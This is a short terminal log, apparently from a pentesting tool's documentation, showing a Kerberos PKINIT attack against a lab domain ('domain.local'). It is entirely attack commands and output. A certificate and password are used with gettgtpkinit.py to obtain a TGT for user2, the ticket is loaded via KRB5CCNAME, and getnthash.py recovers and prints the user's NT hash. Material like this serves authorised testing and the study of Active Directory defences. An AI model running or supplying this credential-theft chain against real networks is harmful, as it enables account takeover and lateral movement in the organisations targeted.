 [Jul 29, 2021 - 14:56:16 (UTC)] exegol-pywhisker /workspace # python3 PKINITtools/gettgtpkinit.py -cert-pfx test1.pfx -pfx-pass xl6RyLBLqdhBlCTHJF3R domain.local/user2 user2.ccache
2021-07-29 14:57:23,834 minikerberos INFO     Loading certificate and key from file
2021-07-29 14:57:23,852 minikerberos INFO     Requesting TGT
2021-07-29 14:57:23,861 minikerberos INFO     AS-REP encryption key (you might need this later):
2021-07-29 14:57:23,861 minikerberos INFO     f4d6738897808edd3868fa8c60f147366c41016df623de048d600d4e2f156aa9
2021-07-29 14:57:23,864 minikerberos INFO     Saved TGT to file
[Jul 29, 2021 - 14:57:23 (UTC)] exegol-pywhisker /workspace # export KRB5CCNAME=user2.ccache
[Jul 29, 2021 - 14:57:26 (UTC)] exegol-pywhisker /workspace # python3 PKINITtools/getnthash.py -key f4d6738897808edd3868fa8c60f147366c41016df623de048d600d4e2f156aa9 domain.local/user2
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
126f1f9fdb9a7d9c7ba8d269728b7da0